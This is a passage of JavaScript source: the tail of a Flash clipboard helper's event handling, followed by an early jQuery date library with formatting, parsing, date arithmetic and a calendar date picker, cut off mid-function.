this.handCursorEnabled = enabled;		if (this.ready) this.movie.setHandCursor(enabled);	},		setCSSEffects: function(enabled) {		// enable or disable CSS effects on DOM container		this.cssEffects = !!enabled;	},		receiveEvent: function(eventName, args) {		// receive event from flash		eventName = eventName.toString().toLowerCase().replace(/^on/, '');						// special behavior for certain events		switch (eventName) {			case 'load':				// movie claims it is ready, but in IE this isn't always the case...				// bug fix: Cannot extend EMBED DOM elements in Firefox, must use traditional function				this.movie = document.getElementById(this.movieId);				if (!this.movie) {					var self = this;					setTimeout( function() {self.receiveEvent('load', null);}, 1 );					return;				}								// firefox on pc needs a "kick" in order to set these in certain cases				if (!this.ready && navigator.userAgent.match(/Firefox/) && navigator.userAgent.match(/Windows/)) {					var self = this;					setTimeout( function() {self.receiveEvent('load', null);}, 100 );					this.ready = true;					return;				}								this.ready = true;				if(this.movie.setText) this.movie.setText( this.clipText );				  				if(this.movie.setHandCursor) this.movie.setHandCursor( this.handCursorEnabled );				break;						case 'mouseover':				if (this.domElement && this.cssEffects) {					this.domElement.addClass('hover');					if (this.recoverActive) this.domElement.addClass('active');				}				break;						case 'mouseout':				if (this.domElement && this.cssEffects) {					this.recoverActive = false;					if (this.domElement.hasClass('active')) {						this.domElement.removeClass('active');						this.recoverActive = true;					}					this.domElement.removeClass('hover');				}				break;						case 'mousedown':				if (this.domElement && this.cssEffects) {					this.domElement.addClass('active');				}				break;						case 'mouseup':				if (this.domElement && this.cssEffects) {					this.domElement.removeClass('active');					this.recoverActive = false;				}				break;		} // switch eventName				if (this.handlers[eventName]) {			for (var idx = 0, len = this.handlers[eventName].length; idx < len; idx++) {				var func = this.handlers[eventName][idx];							if (typeof(func) == 'function') {					// actual function reference					func(this, args);				}				else if ((typeof(func) == 'object') && (func.length == 2)) {					// PHP style object + method, i.e. [myObject, 'myMethod']					func[0][ func[1] ](this, args);				}				else if (typeof(func) == 'string') {					// name of function					window[func](this, args);				}			} // foreach event handler defined		} // user defined handler for event	}	};/*  Version       :    0.01  Release Date  :    5 June 2007  Author        :    Shawn Grover, jqdates@open2space.com  License       :           This library is made available to the general public under the       Creative Commons Attribution-ShareAlike 2.5 Canada license.      (http://creativecommons.org/licenses/by-sa/2.5/ca/)            In short, use it as you will, but please do not claim the work as your own.        Library Description:      This library aims to add more robust date functionality to Javascript.      The goal is to allow developers to use dates in a natural way, without       worrying about what format a date may be in, or the underlying math for       the date calculations.    Credits:      The parseDate() method is heavily based on Matt Kruse's logic within       his dates library.  ( http://www.mattkruse.com/javascript/date/ )      Matt's work is licensed under the GPL.  If you use or modify the       parseDate routine for your own puposes, please give Matt the credit      he is due.            The date picker drawing routines are based on code found at      http://jszen.blogspot.com/2007/03/how-to-build-simple-calendar-with.html      I do not see any license or copyright notice there at this time       (I could be blind).  But this blogger deserves credit for their posting      which lead me to the code contained herein.            All other code was written from scratch by Shawn Grover, based on       accumulated experience with Javascript and dates.  Usage:      - Only two global variables are used for the routine.  The names have         been chosen to avoid likely name conflicts with other libraries.      - All the code, with the exception of the two global variables and the        jQuery plugin code is contained within a single object called "o2s".          This has been done to emulate a namespace and minimize name conflicts.        - Include your libraries:          <script type="text/javascript" src="jquery.js"></script>          <script type="text/javascript" src="jquery.dates.js"></script>                - After the libraries are included, you have access to the functions.             DATE PICKER      ===========        The date picker calendar will appear directly below the element it         is associated with.                Possible Options:            {              //the date format to use for the selected date              //the format string is based on the formatting function defined below              format    : "yyyy-mm-dd",                            //what date should be highlight by default when the date picker              //initially becomes visible?              //if null or not set, defaults to the date in the text box,               //or the current date if the text box does not contain a date              date      :   new Date(),                            //should a different form element be update              //used when adding an anchor, image, or text that will trigger              //the date picker, but the date should be stored somewhere else              //once selected              //- the referenced object must be a DOM element.              parent    :   object            }                  Samples                    - adding a datepicker to a textbox, with default settings:                $("#mytextboxID").datePicker();                      - adding a datepicker to an anchor tag, but updating a text box                $("#myanchorID").datePicker({parent : $("#mytextboxID")[0] });                      IS DATE      =======         Often we need to know if a string of text is a valid date.  This method         returns true/false if the text string can be seen as a date.                  Usage          o2s.isDate("datestring", formatstring);                    $("#mytextboxID").isDate(formatstring);                            **  note the jQuery .dateAdd() does not return a              jQuery object.                      The formatstring parameter is optional.  It is the same type of format         string used in the format() and parseDate() methods below.                       DATE FORMAT      ===========        The date format function can be called directly via:                    o2s.format(date, format);                    OR a jQuery method is available for use with text boxes that contain a date:                    $("#mytextboxID").dateFormat("ddd, dd mmmm yyyy");                        - this will make sure the value within the textbox is formatted to the               desired structure, if possible.                      The format string uses the following tokens to determine what values to insert:Formatting Tokens  d     - day of month (not padded)       h     - hour, 12 hour clock (not padded)  dd    - day of month (zero padded)      hh    - hour, 12 hour clock (zero padded)  ddd   - day name, abbreviated           H     - hour, 24 hour clock (not padded)  dddd  - day name, full                  HH    - hour, 24 hour clock (zero padded)  m     - month number (not padded)       i     - minutes (not padded)  mm    - month number (zero padded)      ii    - minutes (zero padded)  mmm   - month name, abbreviated         s     - seconds (not padded)  mmmm  - month name, full                ss    - seconds (zero padded)  y     - two digit year (not padded)     a     - am / pm (lowercase)  yy    - two digit year (zero padded)    A     - AM / PM (uppercase)  yyyy  - four digit year                 O     - timze zone offset from GMT.    j     - ordinal day/julian date                 (that is a letter OH, not zero)  jjj   - ordinal day/julian date (same as "j")   Prebuilt formats  short       - "m/d/yy"                medium      - "mmm d yyyy"            long        - "mmmm d yyyy"           shorttime   - "m/d/yy HH:ii"          mediumtime  - "mmm d yyyy HH:ii"      longtime    - "mmmm d yyyy hh:ii:ss A O"  iso8610     - "yyyy-mm-ddTHH:ii:ss O"  yyyymmdd    - "yyyy-mm-dd"        Any text in the formatting string that is not one of the tokens above,        will be inserted into the output directly.                Examples:     (assuming a date of 1 Jun 2007 15:05:30)                "dddd, dd mmmm yyyy"    =>    "Friday, 01 June 2007"        "d : mmm : yy"          =>    "1 : Jun : 07"        "shorttime"             =>    "1/7/07 15:05"        "hh:ii a = HH:ii"       =>    "03:05 pm = 15:05"            PARSE DATE    ==========      The parseDate function attempts to extract a date object from an arbitrary       string.  A format string can be specified to facilitate a quicker check.      If the format string is omitted, the formats found in the commonformats      array will be tried until a valid date object is found, or the full list       has been completed.            NOTE: It is possible for a date string to match more than one date format.      In this event you will see odd dates appear.  Specify a format string to       minimize these odd behaviors, or thoroughly test the formats you are       expecting to make sure the desired behavior is seen.  If needed,       modify the commonformats array to suit your needs.            The format string uses the same tokens for the format method described above.            If a date object cannot be determined, a null value is returned            Usage:        standard javascript:            var d = o2s.parseDate(date, format);                    jQuery            var d = $("#mytextboxID").parseDate(format);                DATE DIFF    =========      This function determines the quantity of a given unit between two dates.      For instance, how many hours between now and chirstmas, how many years      between events, how many hours from the start time to now (i.e. duration)          Units:  ms  - milliseconds      d - days              s   - seconds           w - weeks              i   - minutes           y - years              h   - hours            Usage:          standard Javascript          var d = o2s.dateDiff("unit",startdate, enddate);                  jQuery          var d = $("#mytextboxID").dateDiff("unit", date);                    **  note the jQuery .dateDiff() does not return a              jQuery object.              DATE ADD    ========      This function adds a specified number of units to a date, to derive       a new date.  (i.e. add 3 weeks to the current date, what is the date 45       days after chirstmas, etc.)          Units:  ms  - milliseconds      d - days              s   - seconds           w - weeks              i   - minutes           y - years              h   - hours            Usage:          standard Javascript          var d = o2s.dateAdd("unit",qty, date);                  jQuery          var d = $("#mytextboxID").dateAdd("unit", qty);                  **  note the jQuery .dateAdd() does not return a              jQuery object.        */o2sCalObject = null;    //track which calendar item is to be displayedo2sCalShowTime = false; //indicate if the time part of the popup should be visible.var o2s = {    //********************************    //Configuration Variables    //********************************    popupTextLastMonth  :   "&lt;&lt;",    popupTextLastYear   :   "&nbsp;&lt;&nbsp;",    popupTextNextMonth  :   "&gt;&gt;",    popupTextNextYear   :   "&nbsp;&gt;&nbsp;",    popupTextToday      :   "Today",        //Calendar CSS classes    classCal            :   "o2sCalTable",           //The calendar table    classCalHeader      :   "o2sCalHeader",          //The day name header row    classCalHeaderDay   :   "o2sCalHeaderDay",      //The day names themselves    classCalDay         :   "o2sCalDay",             //A regular day in the calendar    classCalDayTarget   :   "o2sCalDayTarget",      //The target/default date    classCalHover       :   "o2sCalHover",            //the class when a day is being hovered over.        //********************************    // Date collections and values    // arrays of date related items.    //********************************    dayletter     : [ "S", "M", "T", "W", "T", "F", "S" ],    dayshort      : [ "Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat" ],    daylong       : [ "Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday" ],    monthshort    : ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec" ],    monthlong     : ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],    monthdays     : [31, 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31],    millisecond   : 1,    second        : 1000,                 //1000 milliseconds    minute        : 1000 * 60,     // 60 seconds    hour          : 1000 * 60 * 60,     // 60 minutes    day           : 1000 * 60 * 60 * 24,       // 24 hours    week          : 1000 * 60 * 60 * 24 * 7,          // 7 days    year          : 1000 * 60 * 60 * 24 * 365,        // 365 days            //the common formats are used to aide in parsing a date string when a format is not known.    //NOTE: One date string may match more than one format.  If abnormal behavior is observed, specify a format when using the parseDate() method,    //      or using an function that relies on it (such as the date picker).    commonformats : [                      //little endian                      "d/m/yyyy", "dd/mm/yyyy", "dd-mm-yyyy", "dd-mm-yy", "d mmmm yyyy", "dd mmmm yyyy", "dd mmmm yy", "d mmmm yy",                       "dd.mm.yyyy", "d.m.yyyy", "d.m.y", "d. mmmm yy", "d. mmmm yyyy",                      "d mmm yyyy", "dd mmm yyyy", "d mmm yy", "dd mmm yy",                                            //big endian                      "yyyy mmmm dd", "yy mmmm dd", "yyyy mmmm d", "yy mmmm d", "yyyy-mm-dd", "yyyy.mm.dd",                                            //middle endian                      "mmmm d, yyyy", "mmmm dd, yyyy", "mmmm d, yy", "mmmm dd, yy", "mmm d, yy", "mmm d, yyyy", "mmm dd, yy",                      "mmm. d, yyyy", "mmm. dd, yyyy", "mmm. d, yy", "mmm. dd, yy", "mm/dd/yyyy", "mm-dd-yyyy", "mm.dd.yy",                      "m/d/yy", "mm/dd/yy", "mm/dd/yyyy",                                            //weekday names                      "ddd, dd mmm yyyy",                      "ddd mmm dd yyyy HH:ii:ss",   //layout from javascript date().toString()                                            //julian date                      "yyyy-j", "yyyy-jjj", "yyyyjjjj", "yyyyj"                    ],                                                //********************************    //Misc utility methods    //********************************        // ***********************************************    //   PAD    //      //  zero pads a number if it is less than 10.    //    Usage:  o2s.padd(number);    //    //  Returns a string    // ***********************************************    pad       :   function (x) { return (x<0||x>9?"":"0") + x; },        // ***********************************************    //   GET TOKENS    //      //  Finds similar, consecutive items in a string.    //  (i.e. "aaaabbbbcccc" will return an array with 3 elements - "aaaa", "bbbb", "cccc")    //  This function is used internally by the format and parseDate routines.    //    Usage:  o2s.getTokens("string");    //    //  Returns an array of strings.    // ***********************************************    getTokens :   function (str) {        var tokens = [];        var curtoken = "";        var curchar = "";        var lastchar = "";        var idx = 0;                while (idx < str.length) {          curchar = str.charAt(idx);          curtoken = "";          while (str.charAt(idx) == curchar && idx < str.length) {            curtoken += str.charAt(idx++);          };          tokens.push(curtoken);        };        return tokens;    },        //********************************    // DATE UTILITIES    //********************************        // ***********************************************    //   DATE DIFFERENCE    //      //  Finds the difference between two dates, in a specified unit.    //    Usage:  o2s.dateDiff("unit",startdate, enddate);    //    //    Units:  ms  - milliseconds      d - days    //            s   - seconds           w - weeks    //            i   - minutes           y - years    //            h   - hours    //    //  Returns a numeric value, or null if the process cannot complete    // ***********************************************    dateDiff : function (unit, start, end, format) {      start = this.parseDate(start, format);      end = this.parseDate(end, format);	  //alert(start +  "  "  + end);      if (!start || !end) { return null; }            var diff = end.getTime() - start.getTime();      switch (unit.toLowerCase()) {        case "ms"     : { diff = diff; break; };        case "s"      : { diff = diff / this.second; break; };        case "i"      : { diff = diff / this.minute; break; };        case "h"      : { diff = diff / this.hour; break; };        case "d"      : { diff = diff / this.day; break; };        case "w"      : { diff = diff / this.week; break; };        case "y"      : { diff = diff / this.year; break; };      };      return diff;    },        // ***********************************************    //   DATE ADD    //      //  Adds a specified amout of the specified unit to a date.    //    Usage:  o2s.dateAdd("unit", amount, base_date);    //    //    Units:  ms  - milliseconds      d - days    //            s   - seconds           w - weeks    //            i   - minutes           y - years    //            h   - hours    //    //  Returns a new date object.    // ***********************************************    dateAdd   : function (unit, amt, date) {      var diff = 0;      switch (unit.toLowerCase()) {        case "ms"   : { diff = amt * this.millisecond; break;};        case "s"    : { diff = amt * this.second; break;};        case "i"    : { diff = amt * this.minute; break;};        case "h"    : { diff = amt * this.hour; break;};        case "d"    : { diff = amt * this.day; break;};        case "w"    : { diff = amt * this.week; break;};        case "y"    : { diff = amt * this.year; break;};        default     : { return 0; };      };      var date = o2s.parseDate(date);      var mills = (date) ? date.getTime() + diff: diff;      var nd = new Date();      nd.setTime(mills);      return nd;    },        // ***********************************************    //  Formatting Functions    //      //  These functions return a string with the corresponding date element.    //  These are internal functions    //    //  Returns a string    // ***********************************************    d         :   function (date) { return date.getDate().toString(); },    dd        :   function (date) { return this.pad(this.d(date)); },    ddd       :   function (date) { return this.dayshort[date.getDay()]; },    dddd      :   function (date) { return this.daylong[date.getDay()]; },    j         :   function (date) { var y = date.getFullYear(); var ds = new Date(y, 0, 0); return Math.round(this.dateDiff("d", ds, date))  ; },   //jullian date    m         :   function (date) { return date.getMonth() + 1; },    mm        :   function (date) { return this.pad(date.getMonth() + 1); },    mmm       :   function (date) { return this.monthshort[date.getMonth()]; },    mmmm      :   function (date) { return this.monthlong[date.getMonth()]; },    y         :   function (date) { return parseInt(date.getFullYear().toString().substr(2)); },    yy        :   function (date) { return this.pad(this.y(date)); },    yyyy      :   function (date) { return date.getFullYear(); },    h         :   function (date) { return (date.getHours()>12?date.getHours()-12:date.getHours()); },    hh        :   function (date) { return this.pad(this.h(date)); },    H         :   function (date) { return date.getHours(); },    HH        :   function (date) { return this.pad(this.H(date)); },    i         :   function (date) { return date.getMinutes(); },    ii        :   function (date) { return this.pad(this.i(date)); },    s         :   function (date) { return date.getSeconds(); },    ss        :   function (date) { return this.pad(this.s(date)); },    a         :   function (date) { return (this.H(date)<12?"am":"pm"); },    A         :   function (date) { return (this.H(date)<12?"AM":"PM"); },    O         :   function (date) { var tz = (date.getTimezoneOffset() /60) * -1; return (tz<0?tz:"+"+tz); },    short     :   function (date) { return this.m(date) + "/" + this.d(date) + "/" + this.yy(date); },    medium    :   function (date) { return this.mmm(date) + " " + this.d(date) + ", " + this.yyyy(date); },    long      :   function (date) { return this.mmmm(date) + " " + this.d(date) + ", " + this.yyyy(date); },    shorttime :   function (date) { return this.short(date) + " " + this.HH(date) + ":" + this.ii(date); },    mediumtime:   function (date) { return this.medium(date) + " " + this.HH(date) + ":" + this.ii(date); },    longtime  :   function (date) { return this.long(date) + " " + this.hh(date) + ":" + this.ii(date) + ":" + this.ss(date) + " " + this.A(date); },    iso8610   :   function (date) { return this.yyyy(date) + "-" + this.mm(date) + "-" + this.dd(date) + "T" + this.HH(date) + this.ii(date) + ":" + this.ss(date) + this.O(date); },    yyyymmdd  :   function (date) { return this.yyyy(date) + "-" + this.mm(date) + "-" + this.dd(date); },            // ***********************************************    //   FORMAT    //      //  Formats a date to an arbitrary format.    //    Usage:  o2s.format(base_date, formatstring);    //    //    Example: o2s.format(new Date("1 Jan 2007", "dd.mmm.yyyy [HH:ii:ss]"));    //                =>  "01.Jan.2007 [00:00:00]"    //    //    Any character in the string not in the following list is treated as a literal and placed into the output string directly.    //    Available formatting options:    //    //      d     - day of month (not padded)       h     - hour, 12 hour clock (not padded)    //      dd    - day of month (zero padded)      hh    - hour, 12 hour clock (zero padded)    //      ddd   - day name, abbreviated           H     - hour, 24 hour clock (not padded)    //      dddd  - day name, full                  HH    - hour, 24 hour clock (zero padded)    //      m     - month number (not padded)       i     - minutes (not padded)    //      mm    - month number (zero padded)      ii    - minutes (zero padded)    //      mmm   - month name, abbreviated         s     - seconds (not padded)    //      mmmm  - month name, full                ss    - seconds (zero padded)    //      y     - two digit year (not padded)     a     - am / pm (lowercase)    //      yy    - two digit year (zero padded)    A     - AM / PM (uppercase)    //      yyyy  - four digit year                 O     - timze zone offset from GMT.  (that is a letter OH, not number zero)    //      j     - ordinal day/julian date    //      jjj   - ordinal day/julian date (same as "j")    //          //    prebuilt formats    //      short       - "m/d/yy"                  //      medium      - "mmm d yyyy"              //      long        - "mmmm d yyyy"             //      shorttime   - "m/d/yy HH:ii"            //      mediumtime  - "mmm d yyyy HH:ii"        //      longtime    - "mmmm d yyyy hh:ii:ss A O"    //      iso8610     - "yyyy-mm-ddTHH:ii:ss O"    //      yyyymmdd    - "yyyy-mm-dd"    //    //  Returns a string    // ***********************************************    //format a date to an arbtrary format    format    :   function (date, format) {      if (!format) { format = "medium"; };   //make sure we have a format      var output = "";      //if (!o2s.isDate(date)) { return date; };   //exit leaving the date item unchanged            //start with the named formats      switch (format) {        case "short"      : { output += this.short(date); break;};        case "medium"     : { output += this.medium(date); break;};        case "long"       : { output += this.long(date); break;};        case "shorttime"  : { output += this.shorttime(date); break;};        case "mediumtime" : { output += this.mediumtime(date); break;};        case "longtime"   : { output += this.longtime(date); break;};        case "iso8610"    : { output += this.iso8610(date); break;};        case "yyyymmdd"   : { output += this.yyyymmdd(date); break;};        default           : {          var tokens = this.getTokens(format);          for (var x=0; x < tokens.length; x++) {            var part = "";            switch (tokens[x]) {              case "d"          : { part += this.d(date); break;};              case "dd"         : { part += this.dd(date); break;};              case "ddd"        : { part += this.ddd(date); break;};              case "dddd"       : { part += this.dddd(date); break;};              case "m"          : { part += this.m(date); break;};              case "mm"         : { part += this.mm(date); break;};              case "mmm"        : { part += this.mmm(date); break;};              case "mmmm"       : { part += this.mmmm(date); break;};              case "y"          : { part += this.y(date); break;};              case "yy"         : { part += this.yy(date); break;};              case "yyyy"       : { part += this.yyyy(date); break;};              case "h"          : { part += this.h(date); break;};              case "hh"         : { part += this.hh(date); break;};              case "H"          : { part += this.H(date); break;};              case "HH"         : { part += this.HH(date); break;};              case "i"          : { part += this.i(date); break;};              case "ii"         : { part += this.ii(date); break;};              case "s"          : { part += this.s(date); break;};              case "ss"         : { part += this.ss(date); break;};              case "a"          : { part += this.a(date); break;};              case "A"          : { part += this.A(date); break;};              case "O"          : { part += this.O(date); break;};              case "j": case "jjj": { part += this.j(date); break; };              default           : { part += tokens[x]; break; };                    };            output += part;            //alert("token" + tokens[x] + "\noutput: " + output + "\npart: " + part);          };          break;        }      };      return output;    },        // ***********************************************    //  PARSE DATE    //      //  This function attempts to get a date object from a string in an arbitrary format.    //    Usage:  o2s.parseDate(datestring, formatstring);    //      //    If the format string is omitted, the routine will attempt to find a date using    //    common formats (in the commonformats[] array.    //    //    Format string takes the same arguments as the format routine above.    //    //    NOTE: a date string could match more than one format.  In this case, the first format    //          found that works will be used.  If desired behaviour is not happening,     //          specify a format string to force the desired format.    //    //  Returns a date object if successful.  Otherwise returns null.    // ***********************************************    // Parse a date string if possible.    // Based on Matt Kruse's parseString function in his date libarary:    // http://www.mattkruse.com/javascript/date/    // ***********************************************    parseDate : function (val, format) {      if (!val) { return null; }      val = val.toString();            //if format is not specified, create an array of general formats to try      if (!format) {        for (var i=0; i < this.commonformats.length; i++) {          var d = this.parseDate(val, this.commonformats[i]);          if (d != null) {             return d;           };        };        return null;      };            //subfunction to make sure a given value is an integer      this.isInteger = function(val) {        for (var i=0; i < val.length; i++) {          if ("1234567890".indexOf(val.charAt(i))==-1) {             return false;           };        };        return true;      };            //subfunction to find a subset of the value, based on a format's limits (i.e. day of month cannot be more than two chars)      this.getInt = function(str,i,minlength,maxlength) {        for (var x=maxlength; x>=minlength; x--) {          var token=str.substring(i,i+x);          if (token.length < minlength) {             return null;           };          if (this.isInteger(token)) {             return token;           };        };        return null;      };            //variables we'll need:      var day = 0;      var month = 0;      var year = 0;      var hour = 0;      var minute = 0;      var second = 0;      var ampm;      var min, max;      var jullian = false;      //cheap out for the finaly touch ups.            //tokenize the format so we can use it later:      var tokens = this.getTokens(format);      //check each token and get the corrsponding value, if possible      idx=0;      for (var x = 0; x < tokens.length; x++) {        token = tokens[x];        switch (token) {          //numeric day          case "d": case "dd": {            day = this.getInt(val, idx, token.length, 2);                        if (day < 1 || day > 31 || day == null) { return null; }            idx += day.length;            break;          };          //text day          case "ddd": case "dddd": {            var names = (token == "ddd" ? this.dayshort : this.daylong);            for (var check=0; check < names.length; check++) {              if (val.substr(idx, names[check].length).toLowerCase() == names[check].toLowerCase()) {                day = check;                idx += names[check].length;                break;              };            };             break;          };                    //jullian/ordinal day          case "j": case "jjj": {            var day = this.getInt(val, idx, token.length, 3);            if (day < 1 || day > 366 || day == null) { return null; };            idx += day.length;            jullian = true;            break;          };                    //numeric month          case "m": case "mm": {            month = this.getInt(val, idx, token.length, 2);            if (month < 1 || month > 12 || month == null) { return null; };            idx += month.length;            month = parseInt(month) - 1;            break;          };                    //text day          case "mmm": case "mmmm": {            var names = (token == "mmm") ? this.monthshort : this.monthlong;            for (var check=0; check < names.length; check++) {              if (val.substr(idx, names[check].length).toLowerCase() == names[check].toLowerCase()) {                month = check;                idx += names[check].length;                break;              };            };            break;          };                    //years          case "yyyy": case "yy": case "y": {            max = 4;            min = token.length;            if (token == "y") { min = 2; max = 4; }            year = this.getInt(val, idx, min, max);            if (year == null) { return null; }            idx += year.length;            if (year.length == 2) {              if (year > 70) { year = 1900 + parseInt(year); } else { year = 2000 + parseInt(year); }            };            break;          };                    //hours          case "HH": case "H": case "hh": case "h": {            hour = this.getInt(val, idx, token.length, 2);            var maxhour = 12;            if (token == "HH" || token == "H") { maxhour = 23; };            if (hour < 0 || hour > maxhour || hour == null) { return null; };            idx += hour.length;            break;          };                    //minutes          case "i": case "ii": {            minute = this.getInt(val, idx, token.length, 2);            if (minute < 0 || minute > 59 || minute == null) { return null; };            idx += minute.length;            break;          };          //seconds          case "s": case "ss": {            second = this.getInt(val, idx, token.length, 2);            if (second < 0 || second > 59 || second == null) { return null; };            idx += second.length;            break;          };		            //AM or PM          case "a": case "A": {            var ampm = val.substr(idx, 2).toUpperCase();            if (ampm == "AM" || ampm == "PM") {              idx += ampm.length;            }            else {               return null;            };            break;          }                    default: {            var check = val.substr(idx, token.length);            if (check != token) { return null; }            idx += token.length;          };        };      };          //final checks.      // 1. make sure the day matches the number of days in the month      if (!jullian) {        if (month == 2) {          if ( ( (year%4==0) && (year%100 != 0) ) || (year%400==0) ) { // leap year            if (day > 29) { return null; };          };        }        else {          if (day < 1 || day > this.monthdays[month]) { return null; };        };      };      // 2. make sure the hour reflects the am/pm setting      if (parseInt(hour) < 12 && ampm == "PM") {        hour = parseInt(hour) + 12;      }      else if (parseInt(hour) > 11 && ampm == "AM") {        hour = parseInt(hour) - 12;      };      return new Date(year, month, day, hour, minute, second);    },    // ***********************************************    //   IS DATE    //      //  this method indicats if the item is a valid date.    //    usage:    o2s.isDate(datestring, format);    //    //          datestring can be a date object, or a text string.    //          format is optional, but can be used to explicitly indicate the desired format.      //          See the format method above for formatting options.    //    //  Returns a true or false value    // ***********************************************    isDate : function (date, format) {      d = o2s.parseDate(date, format);      if (d != null) { return true; } else { return false; };    },    // ***********************************************    //   DATE PICKER CALENDAR    //      //  this method creates the calendar for the date picker.    //  It should not be called directly.  Instead the showPopup() method should be used.    //    //  Returns a string    // ***********************************************    //  based on code found at http://jszen.blogspot.com/2007/03/how-to-build-simple-calendar-with.html    // ***********************************************    calendar : function (data) {      showDate = ((!data || data.date == null) ? new Date() : data.date);      //showDate is to be a date object.      var showDate = (isNaN(showDate) || showDate == null) ? new Date() : showDate;      var showYear = showDate.getFullYear();      var showMonth = showDate.getMonth();      var firstday = new Date(showYear, showMonth, 1).getDay();            var monthLength = this.monthdays[showMonth];      //check for leapyear      if (showMonth == 1) { // February only!        if ((showYear % 4 == 0 && showYear % 100 != 0) || showYear % 400 == 0){          monthLength = 29;        };      };            var html = "<table class=\"" + this.classCal + "\" id=\"" + this.medium( showDate)+ "\">";      html += "<tr>";      html += "<th>&nbsp;</th>";      html += "<th colspan=\"5\">";      html += this.monthshort[showMonth] + "&nbsp;" + showYear;      html += "</th>";      html += "<th><a href=\"#\" id=\"o2sCalClose\">X</a></th>";      html += "</tr>";      html += "<tr>";      html += "<td><a id=\"o2sCalPriorYear\" href=\"#\">" + this.popupTextLastYear + "</a></td>";      html += "<td><a id=\"o2sCalPriorMonth\" href=\"#\">" + this.popupTextLastMonth + "</a></td>";      html += "<td colspan=\"3\" style=\"text-align: center;\"><a href=\"#\" id=\"o2sCalToday\">" + this.popupTextToday + "</a></td>";      html += "<td style=\"text-align: right;\"><a id=\"o2sCalNextMonth\" href=\"#\">" + this.popupTextNextMonth + "</a></td>";      html += "<td style=\"text-align: right;\"><a id=\"o2sCalNextYear\" href=\"#\">" + this.popupTextNextYear + "</a></td>";      html += "</tr>";      html += "<tr class=\"" + this.classCalHeader + "\">";      for (var i=0; i < this.dayshort.length; i++) {        html += "<td class=\"" + this.classCalHeaderDay + "\">";        html += this.dayletter[i];        html += "</td>";      };      html += "</tr>";      var curday = 1;      while (curday <= monthLength) {        html += "<tr>";        for (var i=0; i < 7; i++) {          if ((curday <= 1 && i < firstday) || curday > monthLength) {            html += "<td class=\"" + this.classCalDay + "\" id=\"\">";            html += "&nbsp;";          }          else {            var dayclass = ((curday == showDate.getDate()) ? this.classCalDayTarget : this.classCalDay);            html += "<td class=\"" + dayclass + "\" id=\"" + this.medium( new Date(showYear, showMonth, curday) ) + "\">";            html += curday;            curday++;          };          html += "</td>";        };        html += "</tr>";      };      if (o2sCalShowTime) {        html += "<tr>"        html += "<td>&nbsp;</td>";        html += "<td colspan=\"2\" style=\"text-align:right;\"><select id=\"o2sCalTimeHour\">";        for (var i=0; i < 24; i++) {           html += "<option value=\"" + this.pad(i) + "\">" + this.pad(i) + "</option>";        };        html += "</select> : </td>";        html += "<td colspan=\"2\"><select id=\"o2sCalTimeHour\">";        for (var i=0; i < 60; i++) {           html += "<option value=\"" + this.pad(i) + "\">" + this.pad(i) + "</option>";        };        html += "</select></td>";        html += "<td>&nbsp;</td>";        html += "</tr>";      };      html += "</table>";            return html;    },        // ***********************************************    //   CALENDAR CLOSE    //      //  this method handles when the calendar should be closed.    //  It should not be called directly.    //    // ***********************************************    calendarClose : function () {      if (o2sCalObject && $("#o2sCalendar").css("display") == "block") {        $("#o2sCalendar").slideUp("fast", function () { $("#o2sCalendar").remove(); });        o2sCalObject = false;        return false;      };    },        // ***********************************************    //   CALENDAR EVENTS    //      //  this method sets up the event handlers for the date picker calendar    //  It should not be called directly.      //    // ***********************************************    calendarEvents : function (data) {      if (!data) { data = {}; };      if (!data.format) { data.format = "medium"; };          //Assign event handlers      //the close link      $("#o2sCalClose").click(o2s.calendarClose);            //handle if a click happens outside the calendar//unstable//      $(":not(#o2sCalendar)").click(o2s.calendarClose);      //hover effects      $("." + this.classCalDay).hover(          function () {$(this).addClass(o2s.classCalHover); },          function () { $(this).removeClass(o2s.classCalHover); }      );            //handle when day is clicked      $("." + this.classCalDay).click( function() {        if ($.trim($(this).text()).length > 0) {          var d = new Date($(this).attr("id"));          $(o2sCalObject).val(o2s.format(d, data.format));          o2s.calendarClose();    //close the calendar          return false;        };      });      $("." + this.classCalDayTarget).click( function() {        if ($.trim($(this).text()).length > 0) {          var d = new Date($(this).attr("id"));          $(o2sCalObject).val(o2s.format(d));          $("#o2sCalClose").click();    //close the calendar          return false;        };      });            //Handle the year/month/today navigation links      $("#o2sCalPriorYear").click( function () {        var d = new Date ( $("." + o2s.classCal).attr("id") );        d.setYear(d.getFullYear() - 1);        $("#o2sCalendar").empty().append(o2s.calendar({date: d}));         o2s.calendarEvents(data);        return false;      });      $("#o2sCalPriorMonth").click( function () {         var d = new Date ( $("." + o2s.classCal).attr("id") );        d.setMonth(d.getMonth() - 1);        $("#o2sCalendar").empty().append(o2s.calendar({date: d}));         o2s.calendarEvents(data);        return false;      });      $("#o2sCalNextYear").click( function () {        var d = new Date ( $("." + o2s.classCal).attr("id") );        d.setYear(d.getFullYear() + 1);        $("#o2sCalendar").empty().append(o2s.calendar({date: d}));         o2s.calendarEvents(data);        return false;      });      $("#o2sCalNextMonth").click( function () {         var d = new Date ( $("." + o2s.classCal).attr("id") );        d.setMonth(d.getMonth() + 1);        $("#o2sCalendar").empty().append(o2s.calendar({date: d}));         o2s.calendarEvents(data);        return false;      });      $("#o2sCalToday").click( function () {        $("#o2sCalendar").empty().append(o2s.calendar({date: new Date()}));         o2s.calendarEvents(data);        return false;      });        },        // ***********************************************    //   SHOW POPUP    //      //  this method causes the date picker to become visible, and positioned properly.    //    usage:    o2s.showPopup{options, object};    //    //      - object is the objec the date picker should be associated with and feed it's resulting date to.    //      - options is an object that helps define how the date picker functions:    //          options.date    - the default date to set as the current date in the calendar.    //          options.focus   - true/false value - if true, the calendar will open when the object receives focus.    //                            Otherwise, it will open when the object is clicked.    //          options.parent  - The object to set the date value into.    //                            Useful when the object to initiate the date picker is not a text field.    //                            (i.e. activation icon, button, text, link, etc.)    //    // ***********************************************    showPopup : function(data, obj) {      if (!data) { data = {}; };      if (data && data.parent) { obj = data.parent; };   //see if we need to override the object          //abort if we are already showing the popup for the requested object      if (obj == o2sCalObject) { return; };      //now set the o2sCalObject  (global object to help with position/values)      o2sCalObject = obj;            var d = this.parseDate($(obj).val());      if (d) { data.date = d; }      $("body").append("<div id=\"o2sCalendar\" style=\"display: none;\">" + this.calendar(data) + "</div>");      //make sure calendar is not already visible      if 